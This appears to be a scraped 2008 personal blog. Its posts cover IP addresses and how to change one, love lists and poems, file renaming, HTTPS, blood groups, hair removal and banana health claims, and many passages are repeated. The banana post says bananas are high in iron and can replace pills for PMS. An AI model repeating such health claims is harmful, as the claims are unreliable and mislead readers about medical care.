13. Hit the “Ok” button here
14. Hit the “Ok” button again
You should now be back to the “Local Area Connection” screen.
15. Right-click back on “Local Area Connection” and go to properties again.
16. Go back to the “TCP/IP” settings
17. This time, select “Obtain an IP address automatically”
18. Hit “Ok”
19. Hit “Ok” again
20. You now have a new IP address
Enjoy lol!!
Know your IP Address
IP address
In computer networking , an IP address ( internet protocol address ) is a unique number that devices use in order to identify and communicate with each other on a network utilizing the Internet Protocol standard. (Sometimes this is shortened to just "IP" as in "My IP is A.B.C.D".) Any participating device ó including routers , computers , time-servers, printers, internet fax machines, and some telephones ó must have its own globally unique communicable address.
IP is a network layer protocol in the internet protocol suite and is an upper layer protocol that also provides globally unique addresses (e.g., MAC address for ethernet ) but two of these addresses will not necessarily be able to communicate to each other. IP adds a service on top of these data link layer protocols ó through the use of an IP address that provides the ability to uniquely identify with and communicate with any other device on the network.
In other words, an IP address is like a full address for postal mail while a MAC address is just the house number. For example, there are many addresses with a house number of 123 but there is only one address for 123 Main Street, Anytown, California , United States . Simply mailing something to "123" will not get it there but "123 Main Street, Anytown, California, United States" is a globally unique address.
The unique nature of IP addresses makes it possible in many situations to track which computer ó and by extension, which person ó has sent a message or engaged in some other activity on the Internet. This information has been used by law enforcement authorities to identify criminal suspects; however, dynamically-assigned IP addresses can make this difficult.
Since IP addresses are not easy to remember, the Domain Name System provides the ability to map domain names (e.g. www.wikipedia.org ) to an IP address ( 207.142.131.248 ).
Dynamic vs. static IP addresses
There are two methods to assigning IP addresses to computers: dynamic and static.
Static IP addresses are used primarily for servers so that they don"t appear to "move" while non-servers are usually assigned dynamic IP addresses. Most dynamic IP address users are users of internet service providers (ISPs) since not all the users of an ISP are online at one time and the ISPs can "get away" with not having enough IP addresses for each user.
In order to use a dynamic IP address, a service such as Dynamic Host Configuration Protocol (DHCP) is used to assign addresses dynamically to devices as they request them. If a static address is used, it must be manually programmed into parameters of the device"s network interface . (It is also possible to "fake" static IP address assignments through DHCP by assigning the same IP address to a computer and no other each time it is requested.)
IP version 4
IPv4 uses 32- bit (4 byte ) addresses which limits the address space to 4,294,967,296 possible unique addresses. However, many are reserved for special purposes such as private networks (~18 million addresses) or multicast addresses (~1 million addresses). This reduces the number of addresses that can be allocated as public Internet addresses and as the number of addresses available is consumed, an IPv4 address shortage appears to be inevitable in the long run.
This limitation has helped stimulate the push towards IPv6 , which is currently in the early stages of deployment and is currently the only contender to replace IPv4. It is also sometimes impossible to track someone"s real IP because they can use Internet proxies, in which they can fake that they are from a different country
IP version 5
What would be considered IPv5 existed only as an experimental non-IP real time streaming protocol called ST2, described in RFC 1819 . In keeping with standard UNIX release conventions, all odd-numbered versions are considered experimental, and this version was never intended to be implemented; the protocol was not abandoned. RSVP has replaced it to some degree.
IP version 6
In IPv6 , the new (but not yet widely deployed) standard protocol for the Internet, addresses are 128 bits wide, which, even with generous assignment of netblocks, should suffice for the foreseeable future. In theory, there would be exactly 2 128 , or about 3.403 × 10 38 unique host interface addresses. If the earth were made entirely out of 1 cubic millimeter grains of sand, then you could give a unique address to each grain in 300 million planets the size of the earth. This large address space will be sparsely populated, which makes it possible to again encode more routing information into the addresses themselves.
Addressing
A version 6 address is written as eight 4-digit hexadecimal numbers separated by colons. For readability, addresses may be shortened in two ways. Within each colon-delimited section, leading zeroes may be truncated. Secondly, one string of zeroes (and only one) may be replaced with two colons (::). For example, all of the following addresses are equivalent:
1080:0000:0000:0000:0000:0034:0000:417A
1080:0:0:0:0:34:0:417A
1080::34:0:417A
Global unicast IPv6 addresses are constructed as two parts: a 64-bit routing part followed by a 64-bit host identifier.
Netblocks are specified as in the modern alternative for IPv4: network number, followed by a slash, and the number of relevant bits of the network number (in decimal). Example: 12AB::CD30:0:0:0:0/60 includes all addresses starting with 12AB00000000CD3.
IPv6 has many improvements over IPv4 other than just bigger address space, including autorenumbering and mandatory support for IPsec .
for more info, please visit:
http://www.geoiptool.com/en/ip_info/
In computer networking , an IP address ( internet protocol address ) is a unique number that devices use in order to identify and communicate with each other on a network utilizing the Internet Protocol standard. (Sometimes this is shortened to just "IP" as in "My IP is A.B.C.D".) Any participating device ó including routers , computers , time-servers, printers, internet fax machines, and some telephones ó must have its own globally unique communicable address.
IP is a network layer protocol in the internet protocol suite and is an upper layer protocol that also provides globally unique addresses (e.g., MAC address for ethernet ) but two of these addresses will not necessarily be able to communicate to each other. IP adds a service on top of these data link layer protocols ó through the use of an IP address that provides the ability to uniquely identify with and communicate with any other device on the network.
In other words, an IP address is like a full address for postal mail while a MAC address is just the house number. For example, there are many addresses with a house number of 123 but there is only one address for 123 Main Street, Anytown, California , United States . Simply mailing something to "123" will not get it there but "123 Main Street, Anytown, California, United States" is a globally unique address.
The unique nature of IP addresses makes it possible in many situations to track which computer ó and by extension, which person ó has sent a message or engaged in some other activity on the Internet. This information has been used by law enforcement authorities to identify criminal suspects; however, dynamically-assigned IP addresses can make this difficult.
Since IP addresses are not easy to remember, the Domain Name System provides the ability to map domain names (e.g. www.wikipedia.org ) to an IP address ( 207.142.131.248 ).
Dynamic vs. static IP addresses
There are two methods to assigning IP addresses to computers: dynamic and static.
Static IP addresses are used primarily for servers so that they don"t appear to "move" while non-servers are usually assigned dynamic IP addresses. Most dynamic IP address users are users of internet service providers (ISPs) since not all the users of an ISP are online at one time and the ISPs can "get away" with not having enough IP addresses for each user.
In order to use a dynamic IP address, a service such as Dynamic Host Configuration Protocol (DHCP) is used to assign addresses dynamically to devices as they request them. If a static address is used, it must be manually programmed into parameters of the device"s network interface . (It is also possible to "fake" static IP address assignments through DHCP by assigning the same IP address to a computer and no other each time it is requested.)
IP version 4
IPv4 uses 32- bit (4 byte ) addresses which limits the address space to 4,294,967,296 possible unique addresses. However, many are reserved for special purposes such as private networks (~18 million addresses) or multicast addresses (~1 million addresses). This reduces the number of addresses that can be allocated as public Internet addresses and as the number of addresses available is consumed, an IPv4 address shortage appears to be inevitable in the long run.
This limitation has helped stimulate the push towards IPv6 , which is currently in the early stages of deployment and is currently the only contender to replace IPv4. It is also sometimes impossible to track someone"s real IP because they can use Internet proxies, in which they can fake that they are from a different country
IP version 5
What would be considered IPv5 existed only as an experimental non-IP real time streaming protocol called ST2, described in RFC 1819 . In keeping with standard UNIX release conventions, all odd-numbered versions are considered experimental, and this version was never intended to be implemented; the protocol was not abandoned. RSVP has replaced it to some degree.
IP version 6
In IPv6 , the new (but not yet widely deployed) standard protocol for the Internet, addresses are 128 bits wide, which, even with generous assignment of netblocks, should suffice for the foreseeable future. In theory, there would be exactly 2 128 , or about 3.403 × 10 38 unique host interface addresses. If the earth were made entirely out of 1 cubic millimeter grains of sand, then you could give a unique address to each grain in 300 million planets the size of the earth. This large address space will be sparsely populated, which makes it possible to again encode more routing information into the addresses themselves.
Addressing
A version 6 address is written as eight 4-digit hexadecimal numbers separated by colons. For readability, addresses may be shortened in two ways. Within each colon-delimited section, leading zeroes may be truncated. Secondly, one string of zeroes (and only one) may be replaced with two colons (::). For example, all of the following addresses are equivalent:
1080:0000:0000:0000:0000:0034:0000:417A
1080:0:0:0:0:34:0:417A
1080::34:0:417A
Global unicast IPv6 addresses are constructed as two parts: a 64-bit routing part followed by a 64-bit host identifier.
Netblocks are specified as in the modern alternative for IPv4: network number, followed by a slash, and the number of relevant bits of the network number (in decimal). Example: 12AB::CD30:0:0:0:0/60 includes all addresses starting with 12AB00000000CD3.
IPv6 has many improvements over IPv4 other than just bigger address space, including autorenumbering and mandatory support for IPsec .
for more info, please visit:
http://www.geoiptool.com/en/ip_info/
Monday, November 24, 2008
HOW HAPPY IS LIFE WITHOUT A GIRLFRIEND
1. You can stare at any Girl.......
2. You don't have to spend money on her.
3. You won't get boring result in ur board papers.
4. No girlfriend, no emotional blackmailing.
5. If u don't have a girlfriend, she can't dump u.
6. Having a girlfriend is hot, not having a girlfriend is automatically cool, and every one loves to be a cool guy.
7. This can be more to life than just waiting for the bloody phone to ring.
8. You won't have to tolerate someone else defining, "right" and "wrong" for u.
9. Girlfriend can get so possessive that you can't do anything according ur wishes anymore.
10. You can buy gifts for mom, dad, sis or grandpa instead of a girlfriend and have a happier family life.
11. You won't have to waste paper writing love letters. No more endless waiting for ur date to arrive at some weird shop place.
12. You can have more friends, as u will have more time for them.
13. You wont have to see boring love stories instead of sports.
14. You wont have to tell lie to anybody and, therefore, u'll sin less.
15. You can have good night's sleep-no need to dream about her.
16. You wont have to fight over having a 'special' friend with ur folks.
17. No nonstop nonsense.
18. You wont have drown in the pool of her tears.
19. No tension.
20. You can be "urself"
21. You wont have to hide your telephone bills.....
22. You wont have to hide your tears & pain.
2. You don't have to spend money on her.
3. You won't get boring result in ur board papers.
4. No girlfriend, no emotional blackmailing.
5. If u don't have a girlfriend, she can't dump u.
6. Having a girlfriend is hot, not having a girlfriend is automatically cool, and every one loves to be a cool guy.
7. This can be more to life than just waiting for the bloody phone to ring.
8. You won't have to tolerate someone else defining, "right" and "wrong" for u.
9. Girlfriend can get so possessive that you can't do anything according ur wishes anymore.
10. You can buy gifts for mom, dad, sis or grandpa instead of a girlfriend and have a happier family life.
11. You won't have to waste paper writing love letters. No more endless waiting for ur date to arrive at some weird shop place.
12. You can have more friends, as u will have more time for them.
13. You wont have to see boring love stories instead of sports.
14. You wont have to tell lie to anybody and, therefore, u'll sin less.
15. You can have good night's sleep-no need to dream about her.
16. You wont have to fight over having a 'special' friend with ur folks.
17. No nonstop nonsense.
18. You wont have drown in the pool of her tears.
19. No tension.
20. You can be "urself"
21. You wont have to hide your telephone bills.....
22. You wont have to hide your tears & pain.
Rename a Series of Files
You can rename several similar files at once with the following procedure.
1.Open the folder containing files that you want to rename.
2.Select the files you want to rename. If the files you want are not adjacent in the file list, press and hold CTRL, and then click each item to select it.
3.On the File menu, click Rename.
4.Type the new name, and then press ENTER.
All of the files in the series will be named in sequence using the new name you type. For example, if you type party, the first will be named party and subsequent files in the series will be named party(1), party(2), and so on. To specify the starting number for the series, type the starting number in parentheses after the new file name. The files in the series will be numbered in sequence starting with the number you type. For example, if you type party (100), the other files will be named party (101), party(102), and so on.
1.Open the folder containing files that you want to rename.
2.Select the files you want to rename. If the files you want are not adjacent in the file list, press and hold CTRL, and then click each item to select it.
3.On the File menu, click Rename.
4.Type the new name, and then press ENTER.
All of the files in the series will be named in sequence using the new name you type. For example, if you type party, the first will be named party and subsequent files in the series will be named party(1), party(2), and so on. To specify the starting number for the series, type the starting number in parentheses after the new file name. The files in the series will be numbered in sequence starting with the number you type. For example, if you type party (100), the other files will be named party (101), party(102), and so on.
The main difference between http:// and https://
HTTP stands for HyperText Transport Protocol, which is just a fancy way of saying it's a protocol (a language, in a manner of speaking) for information to be passed back and forth between web servers and clients.
The important thing is the letter S which makes the difference between HTTP and HTTPS. The S (big surprise) stands for "Secure".
If you visit a website or webpage, and look at the address in the web browser, it will likely begin with the following: http://.
This means that the website is talking to your browser using the regular 'unsecure' language. In other words, it is possible for someone to "eavesdrop" on your computer's conversation with the website. If you fill out a form on the website, someone might see the information you send to that site.
This is why you never ever enter your credit card number in an http website!
But if the web address begins with https://, that basically means your computer is talking to the website in a secure code that no one can eavesdrop on.
You understand why this is so important, right?
If a website ever asks you to enter your credit card information, you should automatically look to see if the web address begins with https://.
If it doesn't, there's no way you're going to enter sensitive information like a credit card number!
The important thing is the letter S which makes the difference between HTTP and HTTPS. The S (big surprise) stands for "Secure".
If you visit a website or webpage, and look at the address in the web browser, it will likely begin with the following: http://.
This means that the website is talking to your browser using the regular 'unsecure' language. In other words, it is possible for someone to "eavesdrop" on your computer's conversation with the website. If you fill out a form on the website, someone might see the information you send to that site.
This is why you never ever enter your credit card number in an http website!
But if the web address begins with https://, that basically means your computer is talking to the website in a secure code that no one can eavesdrop on.
You understand why this is so important, right?
If a website ever asks you to enter your credit card information, you should automatically look to see if the web address begins with https://.
If it doesn't, there's no way you're going to enter sensitive information like a credit card number!
Sunday, November 23, 2008
TRUE LOVE
TRUE LOVE means:
To FEEL someone in ever HEARTBEAT,
To FIND someone in every THOUGHT,
To SEE someone with CLOSED EYES,
and to MISS someone without reason :)
To FEEL someone in ever HEARTBEAT,
To FIND someone in every THOUGHT,
To SEE someone with CLOSED EYES,
and to MISS someone without reason :)
Reasons to love a women
you can feel her CARE in form of a sister.
you can feel her WARMTH in form of a friend.
you can feel her PASSION in form of a beloved.
you can feel her DEDICATION in form of a wife.
you can feel her DIVINITY in form of a mother.
you can feel her BLESSINGS in form of grand'ma.
yet she is so TOUGH too.
Her heart is So TENDER.
So NAUGHTY,
So Charming.
So Sharing,
So Melodious,
She is a Woman.
She is Life...
Respect Her.
you can feel her WARMTH in form of a friend.
you can feel her PASSION in form of a beloved.
you can feel her DEDICATION in form of a wife.
you can feel her DIVINITY in form of a mother.
you can feel her BLESSINGS in form of grand'ma.
yet she is so TOUGH too.
Her heart is So TENDER.
So NAUGHTY,
So Charming.
So Sharing,
So Melodious,
She is a Woman.
She is Life...
Respect Her.
Saturday, November 22, 2008
Blood group
A blood group or blood type is based on the presence or absence of two proteins (A, B) on the surface of red blood cells. Because two proteins are involved, there are four possible combinations or blood types (ABO groups):
· Type A - Only the A protein is present.
· Type B - Only the B protein is present.
· Type AB - Both proteins are present.
· Type O - Neither protein is present (about 40 percent of the population).
In addition to the A and B proteins, there is another protein involved called the Rh factor (Rh for Rhesus monkey, where it was first identified). The Rh factor is either present (+) or absent (-). Therefore, blood types are described as the type and Rh factor (such as O+ , A+, AB-).
There are three forms of the gene (alleles) that control the ABO blood group, which are designated as iA, i B, and i. You have two alleles (one from your mother and one from your father), which are referred to as your genotype.
The inheritance of the alleles is co-dominant, meaning that if the allele is present, it gets expressed. The following genotypes will yield these blood types:
· iAiA or iAi - Both genotypes produce the A protein (type A).
· iBiB or iBi - Both genotypes produce the B protein (type B).
· iAiB - This genotype produces the A and B protein (type AB).
· ii - This genotype produces no protein (type O).
So, your blood type does not necessarily tell you exactly which alleles you have. For example, a person with blood type A could have either two iA alleles or one iA allele and one i allele. It is possible for two parents with the same blood type (A or B) to have a child with type O blood.
Both parents would have to have a mixed genotype, such as one i allele together with either one iA or one iB allele.
Blood types are determined by placing three drops of blood on a glass microscope slide. To one drop of blood, a drop of antibody solution to protein A (anti-A) is added. To the second drop, a drop of antibody solution to protein B is added.
To the third drop, a drop of antibody solution to Rh factor (anti-Rh) is added. The blood drops and antibody drops are mixed and examined for clumps of red blood cells, and the blood type is determined. Clumps mean that the particular protein (A, B, Rh) is present.
For example, clumps in anti-A and anti-Rh, but not anti-B, would indicate a person with type A+ blood.
Blood types are important for giving blood from one person to another (transfusion). The blood types must be matched. If not matched properly, the recipient will form clumps (clots) in response to the donor's blood. The clots will lead to heart attacks, embolisms and strokes (transfusion reactions). Two blood types are special:
· Type O- is called the universal donor because it can be given to anybody; it has no protein to cause clumps.
· Type AB+ is the universal receiver because the recipient has all of the proteins and so will not form clumps.
Finally, the Rh factor is important for pregnant women. If an Rh+ man and an Rh- woman have a child, the child can be Rh+ or Rh-, depending upon the genotype of the father. If the baby is Rh+, this can cause problems.
While in the womb, some blood cells from the baby will cross the placenta into the mother's blood stream. The mother will make antibodies to the Rh+ cells. If the woman becomes pregnant again and if the baby is Rh+, the mother's anti-Rh antibodies will cross into the baby's blood and destroy its red blood cells, which can kill the baby.
If diagnosed early, it is possible to save a baby under these circumstances by replacing the baby's blood with transfusions that are free of the Rh antibodies. Also, if this situation is known, it is possible to treat a Rh- woman with anti-Rh antibodies (RhoGam) immediately after childbirth to inactivate the baby's Rh+ cells and prevent the mother from forming anti-Rh antibodies (desensitize her).
· Type A - Only the A protein is present.
· Type B - Only the B protein is present.
· Type AB - Both proteins are present.
· Type O - Neither protein is present (about 40 percent of the population).
In addition to the A and B proteins, there is another protein involved called the Rh factor (Rh for Rhesus monkey, where it was first identified). The Rh factor is either present (+) or absent (-). Therefore, blood types are described as the type and Rh factor (such as O+ , A+, AB-).
There are three forms of the gene (alleles) that control the ABO blood group, which are designated as iA, i B, and i. You have two alleles (one from your mother and one from your father), which are referred to as your genotype.
The inheritance of the alleles is co-dominant, meaning that if the allele is present, it gets expressed. The following genotypes will yield these blood types:
· iAiA or iAi - Both genotypes produce the A protein (type A).
· iBiB or iBi - Both genotypes produce the B protein (type B).
· iAiB - This genotype produces the A and B protein (type AB).
· ii - This genotype produces no protein (type O).
So, your blood type does not necessarily tell you exactly which alleles you have. For example, a person with blood type A could have either two iA alleles or one iA allele and one i allele. It is possible for two parents with the same blood type (A or B) to have a child with type O blood.
Both parents would have to have a mixed genotype, such as one i allele together with either one iA or one iB allele.
Blood types are determined by placing three drops of blood on a glass microscope slide. To one drop of blood, a drop of antibody solution to protein A (anti-A) is added. To the second drop, a drop of antibody solution to protein B is added.
To the third drop, a drop of antibody solution to Rh factor (anti-Rh) is added. The blood drops and antibody drops are mixed and examined for clumps of red blood cells, and the blood type is determined. Clumps mean that the particular protein (A, B, Rh) is present.
For example, clumps in anti-A and anti-Rh, but not anti-B, would indicate a person with type A+ blood.
Blood types are important for giving blood from one person to another (transfusion). The blood types must be matched. If not matched properly, the recipient will form clumps (clots) in response to the donor's blood. The clots will lead to heart attacks, embolisms and strokes (transfusion reactions). Two blood types are special:
· Type O- is called the universal donor because it can be given to anybody; it has no protein to cause clumps.
· Type AB+ is the universal receiver because the recipient has all of the proteins and so will not form clumps.
Finally, the Rh factor is important for pregnant women. If an Rh+ man and an Rh- woman have a child, the child can be Rh+ or Rh-, depending upon the genotype of the father. If the baby is Rh+, this can cause problems.
While in the womb, some blood cells from the baby will cross the placenta into the mother's blood stream. The mother will make antibodies to the Rh+ cells. If the woman becomes pregnant again and if the baby is Rh+, the mother's anti-Rh antibodies will cross into the baby's blood and destroy its red blood cells, which can kill the baby.
If diagnosed early, it is possible to save a baby under these circumstances by replacing the baby's blood with transfusions that are free of the Rh antibodies. Also, if this situation is known, it is possible to treat a Rh- woman with anti-Rh antibodies (RhoGam) immediately after childbirth to inactivate the baby's Rh+ cells and prevent the mother from forming anti-Rh antibodies (desensitize her).
Meanig of kiss
1. Kiss on the hand.... I adore you.
2. Kiss on the cheek... I just want to be friends.
3. Kiss on the neck... I want you.
4. Kiss on the lips... I love you.
5. Kiss on the ears...I am just playing.
6. Kiss anywhere else... lets not get carried away.
7. Look in your eyes... kiss me.
8. Playing with your hair... I can't live without you.
9. Hands on your waist... I love you too much to let you
so, what you are waiting for??
go ahead honey!!
2. Kiss on the cheek... I just want to be friends.
3. Kiss on the neck... I want you.
4. Kiss on the lips... I love you.
5. Kiss on the ears...I am just playing.
6. Kiss anywhere else... lets not get carried away.
7. Look in your eyes... kiss me.
8. Playing with your hair... I can't live without you.
9. Hands on your waist... I love you too much to let you
so, what you are waiting for??
go ahead honey!!
Friday, November 21, 2008
AADAT NAHI RAHI
SAPNO SE DIL LAGANE KI AADAT NAHI RAHI,
HAR WAQT MUSKURANE KI AADAT NAHI RAHI,
YE SOCH KE KI KOI MANAANE NAHI AAYEGA,
AB HUME ROOTH JAANE KI AADAT NAHI RAHI
HAR WAQT MUSKURANE KI AADAT NAHI RAHI,
YE SOCH KE KI KOI MANAANE NAHI AAYEGA,
AB HUME ROOTH JAANE KI AADAT NAHI RAHI
Difference between Somebody you Love"&"Somebody you Like"
1. In front of the person you love, your heart beats faster.
But in front of the person you like, you get happy.
2. In front of the person you love, winter seems like spring.
But in front of the person you like, winter is just beautiful winter.
3. If you look into the eyes of the one you love, you blush.
But if you look into the eyes of the one you like, you smile.
4. In front of the person you love, you can't say everything on your mind.
But in front of the person you like, you can.
5. In front of the person you love, you tend to get shy.
But in front of the person you like, you can show your own self.
6. You can't look straight into the eyes of the one you love.
But you can always smile into the eyes of the one you like.
7. When the one you love is crying, you cry with them.
But when the one you like is crying, you end up comforting.
8. The feeling of love starts from the eye.
But the feeling of like starts from the ear.
So if you stop liking a person you used to like, all you need to do is cover your ears.
But
If you try to close your eyes, love turns into a drop of tear and remains in your heart forever.
In a Search of love.
But in front of the person you like, you get happy.
2. In front of the person you love, winter seems like spring.
But in front of the person you like, winter is just beautiful winter.
3. If you look into the eyes of the one you love, you blush.
But if you look into the eyes of the one you like, you smile.
4. In front of the person you love, you can't say everything on your mind.
But in front of the person you like, you can.
5. In front of the person you love, you tend to get shy.
But in front of the person you like, you can show your own self.
6. You can't look straight into the eyes of the one you love.
But you can always smile into the eyes of the one you like.
7. When the one you love is crying, you cry with them.
But when the one you like is crying, you end up comforting.
8. The feeling of love starts from the eye.
But the feeling of like starts from the ear.
So if you stop liking a person you used to like, all you need to do is cover your ears.
But
If you try to close your eyes, love turns into a drop of tear and remains in your heart forever.
In a Search of love.
Daddy, how was I born? - Very Cute
A little boy goes to his father and asks "Daddy, how was I born?"
The father answers, "Well, son, I guess one day you will need to find out anyway! Your Mom and I first got together in a chat room on Yahoo. Then I set up a date via e-mail with your Mom and we met at a cyber-cafe. We sneaked into a secluded room, where your mother agreed to a download from my hard drive. As soon as I was ready to upload, we discovered that neither one of us had used a firewall, and since it was too late to hit the delete button, nine months later a little Pop-Up appeared that said.
The father answers, "Well, son, I guess one day you will need to find out anyway! Your Mom and I first got together in a chat room on Yahoo. Then I set up a date via e-mail with your Mom and we met at a cyber-cafe. We sneaked into a secluded room, where your mother agreed to a download from my hard drive. As soon as I was ready to upload, we discovered that neither one of us had used a firewall, and since it was too late to hit the delete button, nine months later a little Pop-Up appeared that said.
Hair Removal: Know All The Methods
Most of us are concerned about the amount of hair on our bodies, and there are many options for those who desire to rid themselves of unsightly hair. Shaving and plucking are the most popular methods of hair removal, but there are also methods known as waxing, sugaring and threading.
Shaving is the most popular method of hair removal. It's simple and can be accomplished with a straight razor or an electric razor. Some electric shavers provide best results after use of pre-shaving gels, creams or lotions, as can shaving with a straight razor.
Plucking is used as a method of hair removal for unsightly or unwanted facial hair. Using tweezers, hair removal from eyebrows is generally accomplished by hand held or electric tweezers. Tweezing pulls the hair out by its roots but it can be time consuming, depending on the results you're looking for, as each hair must be pulled out individually. Until the skin around the area becomes desensitized, this process can be on the painful side, and redness, inflammation can occur. For most, the effects of tweezing can last anywhere from three to eight weeks.
Threading is becoming a more popular trend in hair removal methods. This ancient hair removal process continues to be used in various parts of the world today, including parts of southwest Asia and the Middle East. To facilitate hair removal with this method, a long loop of thread, mostly cotton, is twisted into a figure-8 type shape and rolled along the surface of the skin. Hairs caught between the coiled pieces of string are pulled out by their roots, resulting in near perfect smoothness. This method suits hair removal from eyebrows and other facial areas, and is considered by many to be less painful than the plucking hair removal method.
Waxing is a hair removal method that is a little more time intensive and messy, though such inconveniences are more than outweighed by the fact that this method is extremely effective in hair removal of just about any type of body hair. Waxing facilitates the removal of entire shafts of hair, from below the surface of the skin. This method can be accomplished using either cool or hot wax. Be advised that waxing for hair removal, however effective, can cause skin irritations that may last several hours, and if not done carefully, can produce burns and other unpleasant results.
A hair removal method similar to waxing is one called sugaring. In this method, a sugar mixture is used instead of wax. Blending and heating sugar, water and lemon juice until it develops into a pasty mixture creates this concoction. This mixture is then applied to the surface of the skin, like a wax treatment, followed by a strip of cotton, which is then rapidly pulled off the skin in the opposite direction of the hair growth. This method of hair removal is popular among those who are sensitive to the ingredients in wax.
So take your pick, try them out and decide which method of hair removal best suits your time and your preferences.
Shaving is the most popular method of hair removal. It's simple and can be accomplished with a straight razor or an electric razor. Some electric shavers provide best results after use of pre-shaving gels, creams or lotions, as can shaving with a straight razor.
Plucking is used as a method of hair removal for unsightly or unwanted facial hair. Using tweezers, hair removal from eyebrows is generally accomplished by hand held or electric tweezers. Tweezing pulls the hair out by its roots but it can be time consuming, depending on the results you're looking for, as each hair must be pulled out individually. Until the skin around the area becomes desensitized, this process can be on the painful side, and redness, inflammation can occur. For most, the effects of tweezing can last anywhere from three to eight weeks.
Threading is becoming a more popular trend in hair removal methods. This ancient hair removal process continues to be used in various parts of the world today, including parts of southwest Asia and the Middle East. To facilitate hair removal with this method, a long loop of thread, mostly cotton, is twisted into a figure-8 type shape and rolled along the surface of the skin. Hairs caught between the coiled pieces of string are pulled out by their roots, resulting in near perfect smoothness. This method suits hair removal from eyebrows and other facial areas, and is considered by many to be less painful than the plucking hair removal method.
Waxing is a hair removal method that is a little more time intensive and messy, though such inconveniences are more than outweighed by the fact that this method is extremely effective in hair removal of just about any type of body hair. Waxing facilitates the removal of entire shafts of hair, from below the surface of the skin. This method can be accomplished using either cool or hot wax. Be advised that waxing for hair removal, however effective, can cause skin irritations that may last several hours, and if not done carefully, can produce burns and other unpleasant results.
A hair removal method similar to waxing is one called sugaring. In this method, a sugar mixture is used instead of wax. Blending and heating sugar, water and lemon juice until it develops into a pasty mixture creates this concoction. This mixture is then applied to the surface of the skin, like a wax treatment, followed by a strip of cotton, which is then rapidly pulled off the skin in the opposite direction of the hair growth. This method of hair removal is popular among those who are sensitive to the ingredients in wax.
So take your pick, try them out and decide which method of hair removal best suits your time and your preferences.
Find your love -for girls specially!!
Check out this..
1. Find a guy who calls you beautiful instead of hot...
2. who calls you back when you hang up on him...
3. who will stay awake just to watch you sleep...
4. wait for the guy who kisses your forehead...
5. who wants to show you off to the world when you are in your sweats...
6. who holds your hand in front of his friends...
7. who is constantly reminding you of how much he cares about you and how lucky he is to have you...
8. wait for the one who turns to his friends and says, "...that's her, or that's him"...
True love will knock on your heart and something good will happen to you.
It could happen anywhere. So get ready for the biggest shock of your life.
Just open your eyes and ears and get life partner.
Best wishes..
1. Find a guy who calls you beautiful instead of hot...
2. who calls you back when you hang up on him...
3. who will stay awake just to watch you sleep...
4. wait for the guy who kisses your forehead...
5. who wants to show you off to the world when you are in your sweats...
6. who holds your hand in front of his friends...
7. who is constantly reminding you of how much he cares about you and how lucky he is to have you...
8. wait for the one who turns to his friends and says, "...that's her, or that's him"...
True love will knock on your heart and something good will happen to you.
It could happen anywhere. So get ready for the biggest shock of your life.
Just open your eyes and ears and get life partner.
Best wishes..
Love Quotes
Quotes Collection -Collection of romantic love quotes from famous authors, & other romantic sources. These love quotes are simply for showing your love. Scroll down to see the romantic love quotes.
Don't spend your life with someone you can live with - spend it with someone you can't live without. ~ Anon
Forgiveness does not change the past, but it does enlarge the future. ~ Paul Boese
A kiss is a lovely trick designed by nature to stop speech when words become superfluous. ~ Ingrid Bergman
You don't love a woman because she is beautiful, but she is beautiful because you love her. ~ Anon
True love stories never have endings. ~ Unknown
Love is not blind -- it sees more, not less. But because it sees more, it is willing to see less. ~ Rabbi J. Gordon
That best portion of a good man's life; his little, nameless, unremembered acts of kindness and love. ~ William WordsWorth
If it is your time, love will track you down like a cruise missile. ~ Lynda Barry
Don't spend your life with someone you can live with - spend it with someone you can't live without. ~ Anon
Forgiveness does not change the past, but it does enlarge the future. ~ Paul Boese
A kiss is a lovely trick designed by nature to stop speech when words become superfluous. ~ Ingrid Bergman
You don't love a woman because she is beautiful, but she is beautiful because you love her. ~ Anon
True love stories never have endings. ~ Unknown
Love is not blind -- it sees more, not less. But because it sees more, it is willing to see less. ~ Rabbi J. Gordon
That best portion of a good man's life; his little, nameless, unremembered acts of kindness and love. ~ William WordsWorth
If it is your time, love will track you down like a cruise missile. ~ Lynda Barry
Teri mohabbat
Jo Teri Mohabbat Main Duniya Se Begana Tha
Woh Ek Tha Pagal Jo Tera Deewana Tha
Afsos Ke Tum Ne Mujh Ko Samjha Hi Nahi
Main To Tera Apna Tha, Nahi Koi Anjana Tha
Apna Bana ke Tum Ne Mujh Ko Akela Chor Diya
Ek Pal Main Rishta Tor Diya
Jo Ke Buhat Purana tha
Kehten Hain Ke Tumaray Dil Main Hain Zakham Beshumar
In Zakhmoo Ko Metanay Ke Liyen Is Dil Ko Tu Jalana Tha
Ab Kia Roona Hai 'challo Is Bewafai Per
Is Bewafa Sanam Se Acha Tu Ye Bewafa zamana Tha.
Woh Ek Tha Pagal Jo Tera Deewana Tha
Afsos Ke Tum Ne Mujh Ko Samjha Hi Nahi
Main To Tera Apna Tha, Nahi Koi Anjana Tha
Apna Bana ke Tum Ne Mujh Ko Akela Chor Diya
Ek Pal Main Rishta Tor Diya
Jo Ke Buhat Purana tha
Kehten Hain Ke Tumaray Dil Main Hain Zakham Beshumar
In Zakhmoo Ko Metanay Ke Liyen Is Dil Ko Tu Jalana Tha
Ab Kia Roona Hai 'challo Is Bewafai Per
Is Bewafa Sanam Se Acha Tu Ye Bewafa zamana Tha.
"A banana a day keeps the doctor away!"
Bananas contain three natural sugars - sucrose, fructose and glucose combined with fiber. A banana gives an instant, sustained and substantial boost of energy.
Research has proven that just two bananas provide enough energy for a strenuous 90-minute workout. No wonder the banana is the number one fruit with the world's leading athletes. But energy isn't the only way a banana can help us keep fit. It can also help overcome or prevent a substantial number of illnesses and conditions, making it a must to add to our daily diet.
Depression: According to a recent survey undertaken by MIND amongst people suffering from depression, many felt much better after eating a banana. This is because bananas contain tryptophan, a type of protein that the body converts into serotonin, known to make you relax, improve your mood and generally make you feel happier.
PMS: Forget the pills - eat a banana. The vitamin B6 it contains regulates blood glucose levels, which can affect your mood.
Anemia: High in iron, bananas can stimulate the production of hemoglobin in the blood and so helps in cases of anemia.
Blood Pressure: This unique tropical fruit is extremely high in potassium yet low in salt, making it perfect to beat blood pressure. So much so, the US Food and Drug Administration has just allowed the banana industry to make official claims for the fruit's ability to reduce the risk of blood pressure and stroke.
Brain Power: 200 students at a Twickenham (Middlesex) school were helped through their exams this year by eating bananas at breakfast, break, and lunch in a bid to boost their brain power. Research has shown that the potassium-packed fruit can assist learning by making pupils more alert.
Constipation: High in fiber, including bananas in the diet can help restore normal bowel action, helping to overcome the problem without resorting to laxatives.
Hangovers: One of the quickest ways of curing a hangover is to make a banana milkshake, sweetened with honey. The banana calms the stomach and, with the help of the honey, builds up depleted blood sugar levels, while the milk soothes and re-hydrates your system.
